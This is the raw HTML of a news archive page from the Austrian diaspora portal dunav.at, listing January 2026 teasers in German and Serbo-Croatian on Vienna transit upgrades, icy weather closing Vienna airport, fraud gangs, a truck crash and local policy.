                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/wiener-linien-investieren-millionen-in-barrierefreiheit-neue-aufzuege-und-rolltreppen-fuer-die-u-bahn/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T09:38:46+01:00">13/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Mit einer Investition von rund 6,2 Millionen Euro werden im U-Bahn-Netz insgesamt 15 Aufzüge und 13 Rolltreppen erneuert oder neu errichtet. Ziel ist es,...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/wiener-linien-investieren-millionen-in-barrierefreiheit-neue-aufzuege-und-rolltreppen-fuer-die-u-bahn/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                            </div>
                                                    <div class="item-post col-item col-md-6 col-xs-6">
                                
<article class="post-item post-grid clearfix post-106389 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/oesterreicher-im-visier-von-betruegerbanden-vom-balkan/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/oesterreicher-im-visier-von-betruegerbanden-vom-balkan/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260111214639_946220-496x290.jpeg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/oesterreicher-im-visier-von-betruegerbanden-vom-balkan/" rel="bookmark">Österreicher im Visier von Betrügerbanden vom Balkan</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/oesterreicher-im-visier-von-betruegerbanden-vom-balkan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T09:23:04+01:00">13/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Die derzeit größte Gefahr geht dabei von professionell organisierten Banden vom Balkan aus, dicht gefolgt von Tätergruppen aus dem Fernen Osten. Zu den häufigsten...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/oesterreicher-im-visier-von-betruegerbanden-vom-balkan/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                            </div>
                                                    <div class="item-post col-item col-md-6 col-xs-6">
                                
<article class="post-item post-grid clearfix post-106386 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/wetterchaos-im-osten-flughafen-wien-geschlossen-bahnverkehr-eingeschraenkt/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/wetterchaos-im-osten-flughafen-wien-geschlossen-bahnverkehr-eingeschraenkt/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/airplane-7015919_1280-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/wetterchaos-im-osten-flughafen-wien-geschlossen-bahnverkehr-eingeschraenkt/" rel="bookmark">Wetterchaos im Osten: Flughafen Wien geschlossen, Bahnverkehr eingeschränkt</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/wetterchaos-im-osten-flughafen-wien-geschlossen-bahnverkehr-eingeschraenkt/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T09:20:27+01:00">13/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Grund dafür ist massives Glatteis auf dem gesamten Vorfeld, den Rollwegen und den Start- und Landepisten. Wie Flughafensprecher Peter Kleemann erklärte, habe sich eine...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/wetterchaos-im-osten-flughafen-wien-geschlossen-bahnverkehr-eingeschraenkt/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                            </div>
                                                    <div class="item-post col-item col-md-6 col-xs-6">
                                
<article class="post-item post-grid clearfix post-106309 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich category-stadt-wien">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/entlastung-fuer-handel-und-gastronomie-aufschwungskoalition-staerkt-den-wirtschaftsstandort-wien-weiter/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/entlastung-fuer-handel-und-gastronomie-aufschwungskoalition-staerkt-den-wirtschaftsstandort-wien-weiter/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Bildschirmfoto-vom-2026-01-12-12-58-12-496x290.png" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/entlastung-fuer-handel-und-gastronomie-aufschwungskoalition-staerkt-den-wirtschaftsstandort-wien-weiter/" rel="bookmark">Entlastung für Handel und Gastronomie – Aufschwungskoalition stärkt den Wirtschaftsstandort Wien weiter</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/entlastung-fuer-handel-und-gastronomie-aufschwungskoalition-staerkt-den-wirtschaftsstandort-wien-weiter/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T12:58:33+01:00">12/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Mit der Abschaffung der Abgabe auf beleuchtete Werbeschilder werden Wiener Betriebe spürbar entlastet. Vor allem Unternehmen aus Handel und Gastronomie profitieren von dieser Maßnahme,...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/entlastung-fuer-handel-und-gastronomie-aufschwungskoalition-staerkt-den-wirtschaftsstandort-wien-weiter/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                            </div>
                                                    <div class="item-post col-item col-md-6 col-xs-6">
                                
<article class="post-item post-grid clearfix post-106306 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/bleiben-sie-zu-hause-warnstufe-violett-in-oesterreich-ausgerufen/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/bleiben-sie-zu-hause-warnstufe-violett-in-oesterreich-ausgerufen/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/mountains-7774999_1280-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/bleiben-sie-zu-hause-warnstufe-violett-in-oesterreich-ausgerufen/" rel="bookmark">„Bleiben Sie zu Hause“ – Warnstufe VIOLETT in Österreich ausgerufen</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bleiben-sie-zu-hause-warnstufe-violett-in-oesterreich-ausgerufen/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T12:55:58+01:00">12/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Zu Wochenbeginn zeigt sich im Südosten zunächst noch die Sonne, während sich in den übrigen Landesteilen bereits dichte Wolken ausbreiten. Im Westen setzt Schneefall...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/bleiben-sie-zu-hause-warnstufe-violett-in-oesterreich-ausgerufen/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                            </div>
                                                    <div class="item-post col-item col-md-6 col-xs-6">
                                
<article class="post-item post-grid clearfix post-106302 post type-post status-publish format-standard has-post-thumbnail hentry category-chronik category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/frontalzusammenstoss-zwischen-lkw-fahrer-aus-bosnien-und-oesterreichischem-traktorfahrer/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/frontalzusammenstoss-zwischen-lkw-fahrer-aus-bosnien-und-oesterreichischem-traktorfahrer/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/20260110214740_946123-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/chronik/"   title="" >Chronik</a>
                                             <a href="https://dunav.at/de/news/"  title="" >News</a>
                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/frontalzusammenstoss-zwischen-lkw-fahrer-aus-bosnien-und-oesterreichischem-traktorfahrer/" rel="bookmark">Frontalzusammenstoß zwischen Lkw-Fahrer aus Bosnien und österreichischem Traktorfahrer</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/frontalzusammenstoss-zwischen-lkw-fahrer-aus-bosnien-und-oesterreichischem-traktorfahrer/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T12:53:02+01:00">12/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            In den Unfall verwickelt waren ein Lkw-Fahrer aus Bosnien und Herzegowina sowie ein österreichischer Traktorfahrer. Wie Medien berichten, kam es in den Morgenstunden zu...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/frontalzusammenstoss-zwischen-lkw-fahrer-aus-bosnien-und-oesterreichischem-traktorfahrer/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                            </div>
                                            </div>
                </div>
                
	<nav class="navigation pagination" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://dunav.at/de/news/"><i class="fa fa-angle-left"></i></a>
<a class="page-numbers" href="https://dunav.at/de/news/"><span class="meta-nav screen-reader-text"></span>1</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text"></span>2</span>
<a class="page-numbers" href="https://dunav.at/de/news/page/3/"><span class="meta-nav screen-reader-text"></span>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://dunav.at/de/news/page/557/"><span class="meta-nav screen-reader-text"></span>557</a>
<a class="next page-numbers" href="https://dunav.at/de/news/page/3/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                    </div>
    
                     <div id="archive-sidebar" class="sidebar col-sx-12 col-sm-12 col-md-3 col-lg-3 archive-sidebar">
            <div class="content-inner">
    <aside id="text-15" class="widget widget_text">			<div class="textwidget"><p><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="305" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div><br />
<div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="306" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/dunavportal/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/dunavportal/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dunavportal/">Dunav.at</a></blockquote></div></div></aside><aside id="text-11" class="widget widget_text"><h2 class="widgettitle">B/H/S</h2>			<div class="textwidget"><div class="other-lang-views-content"><div class="post-widget archive-blog posts-listing">
<article class="post-item post-grid clearfix post-106555 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/bec-ulaze-149-miliona-evra-u-kvalifikacije-i-obezbedjivanje-strucne-radne-snage/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/bec-ulaze-149-miliona-evra-u-kvalifikacije-i-obezbedjivanje-strucne-radne-snage/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Bild1123-496x290.png" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/uncategorized/"   title="" >Uncategorized</a>
                            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/bec-ulaze-149-miliona-evra-u-kvalifikacije-i-obezbedjivanje-strucne-radne-snage/" rel="bookmark">Beč ulaže 149 miliona evra u kvalifikacije i obezbeđivanje stručne radne snage</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-ulaze-149-miliona-evra-u-kvalifikacije-i-obezbedjivanje-strucne-radne-snage/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T10:42:43+01:00">21/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            U 2026. godini više od 41.600 Bečlija moći će da koristi ponude gradskog fonda za profesionalno usavršavanje. Istovremeno, više od 1.300 bečkih preduzeća dobiće...                        </div>
                        <a  class="btn-read" href="https://dunav.at/bec-ulaze-149-miliona-evra-u-kvalifikacije-i-obezbedjivanje-strucne-radne-snage/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106550 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-nauka category-novosti category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/novi-online-b1-kurs-njemackog-jezika-u-becu-prakticna-priprema-za-oif-ispit/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/teacher-talking-with-her-students-online-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/novi-online-b1-kurs-njemackog-jezika-u-becu-prakticna-priprema-za-oif-ispit/" rel="bookmark">Novi online B1 kurs njemačkog jezika u Beču – praktična priprema za ÖIF ispit</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/novi-online-b1-kurs-njemackog-jezika-u-becu-prakticna-priprema-za-oif-ispit/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:41:07+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106536 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/srbija-izgubila-od-austrije-propustena-sansa-za-direktan-plasman-u-narednu-fazu-ep/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/1768846278-profimedia-1067426702-750x500-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/srbija-izgubila-od-austrije-propustena-sansa-za-direktan-plasman-u-narednu-fazu-ep/" rel="bookmark">Srbija izgubila od Austrije: Propuštena šansa za direktan plasman u narednu fazu EP</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/srbija-izgubila-od-austrije-propustena-sansa-za-direktan-plasman-u-narednu-fazu-ep/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T19:53:10+01:00">19/01/2026</time><time class="updated" datetime="2026-01-19T19:56:56+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106531 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/prvi-put-u-istoriji-u-gracu-odrzano-plivanje-za-casni-krst/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/images_2026_01_e3d56d97-03fe-4e15-b1e3-edf6aa4898eb_900x492-1-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prvi-put-u-istoriji-u-gracu-odrzano-plivanje-za-casni-krst/" rel="bookmark">Prvi put u istoriji: U Gracu održano plivanje za Časni krst</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prvi-put-u-istoriji-u-gracu-odrzano-plivanje-za-casni-krst/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T14:06:31+01:00">19/01/2026</time><time class="updated" datetime="2026-01-19T14:09:07+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->

<article class="post-item post-sidebar clearfix post-106525 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/jedna-od-najboljih-godina-u-istoriji-mjerenja-kvaliteta-vazduha-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/Bec-zgrade-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/jedna-od-najboljih-godina-u-istoriji-mjerenja-kvaliteta-vazduha-u-becu/" rel="bookmark">Jedna od najboljih godina u istoriji mjerenja kvaliteta vazduha u Beču</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/jedna-od-najboljih-godina-u-istoriji-mjerenja-kvaliteta-vazduha-u-becu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T13:57:13+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
</div></div>
</div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><div style="display:block;margin:0 auto;text-align:center;"><ins data-revive-zoneid="307" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
</div>
		</aside><aside id="redmag_most_views-6" class="widget widget_redmag_most_views"><h2 class="widgettitle">Meistgelesen</h2>            <div class="most-views-content">
                                    <div class="post-widget archive-blog posts-listing">
                                                                                    
<article class="post-item post-grid clearfix post-106553 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/">
                            <img src="https://dunav.at/wp-content/uploads/2023/04/vienna-3651186_1920-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark">Free Spaces 2026: Wien setzt auf konsumzwangfreie Clubkultur im öffentlichen Raum</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:45:29+01:00">21/01/2026</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Nach einer erfolgreichen mehrjährigen Pilotphase gilt Free Spaces inzwischen als internationales Best-Practice-Beispiel. Das Projekt bietet Kulturschaffenden Planungssicherheit sowie Raum für künstlerische Experimente, Begegnung und...                        </div>
                        <a  class="btn-read" href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106558 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/zastava-austrije-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark">Bundesregierung plant hohe Strafen für Integrationsverweigerung</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T12:46:57+01:00">21/01/2026</time><time class="updated" datetime="2026-01-21T12:48:51+01:00">21/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Wir empfelen</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-106558 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2020/11/zastava-austrije-1.jpg&#x22;);">
                        <a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark">Bundesregierung plant hohe Strafen für Integrationsverweigerung</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/bundesregierung-plant-hohe-strafen-fuer-integrationsverweigerung/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T12:46:57+01:00">21/01/2026</time><time class="updated" datetime="2026-01-21T12:48:51+01:00">21/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106553 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-stadt-wien">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/04/vienna-3651186_1920.jpg&#x22;);">
                        <a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/stadt-wien/"  title="" >Stadt Wien</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark">Free Spaces 2026: Wien setzt auf konsumzwangfreie Clubkultur im öffentlichen Raum</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/de/author/milica/">Milica</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/de/free-spaces-2026-wien-setzt-auf-konsumzwangfreie-clubkultur-im-oeffentlichen-raum/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T09:45:29+01:00">21/01/2026</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-106547 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-oesterreich">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/police-7066596_1280.jpg&#x22;);">
                        <a href="https://dunav.at/de/staatsbuerger-von-bosnien-und-herzegowina-in-wien-wegen-tankstellenraubs-festgenommen/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/de/news/"   title="" >News</a>
                                             <a href="https://dunav.at/de/news/oesterreich/"  title="" >Österreich</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
